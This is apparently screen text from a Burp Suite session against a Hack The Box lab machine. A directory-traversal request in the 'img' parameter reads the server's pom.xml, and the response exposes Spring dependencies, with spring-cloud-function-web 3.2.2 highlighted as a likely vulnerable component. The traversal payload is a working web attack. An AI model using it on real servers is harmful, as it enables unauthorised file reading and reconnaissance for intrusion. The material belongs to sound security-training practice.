 Burp Suite Community Edition v2023.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://inject.htb:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=
..//..//..//..//..//..//..//..//..//..//..//var//www//WebApp//pom.xml HTTP/1.1
2 Host: inject.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://inject.htb:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
35 <artifactId>spring-boot-starter-thymeleaf</artifactId>
36 </dependency>
37 <dependency>
38 <groupId>org.springframework.boot</groupId>
39 <artifactId>spring-boot-starter-web</artifactId>
40 </dependency>
41
42 <dependency>
43 <groupId>org.springframework.boot</groupId>
44 <artifactId>spring-boot-devtools</artifactId>
45 <scope>runtime</scope>
46 <optional>true</optional>
47 </dependency>
48
49 <dependency>
50 <groupId>org.springframework.cloud</groupId>
51 <artifactId>spring-cloud-function-web</artifactId>
52 <version>3.2.2</version>
53 </dependency>
54 <dependency>
55 <groupId>org.springframework.boot</groupId>
56 <artifactId>spring-boot-starter-test</artifactId>
57 <scope>test</scope>
58 </dependency>
59 <dependency>
60 <groupId>org.webjars</groupId>
61 <artifactId>bootstrap</artifactId>
62 <version>5.1.3</version>
63 </dependency>
64 <dependency>
65 <groupId>org.webjars</groupId>
66 <artifactId>webjars-locator-core</artifactId>
67 </dependency>
68
69 </dependencies>
70 <build>
? Search... 0 matches
Inspector
Selection 158 (0x9e)
Selected text
<dependency> \n
\t \t \t <groupId>org.springf
ramework.cloud</groupId> \n
\t \t \t <artifactId>spring-c
loud-function-web</artifactI
d> \n
\t \t \t <version>3.2.2</vers
ion>
See more
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Done 2,330 bytes | 758 millis
Injec
$_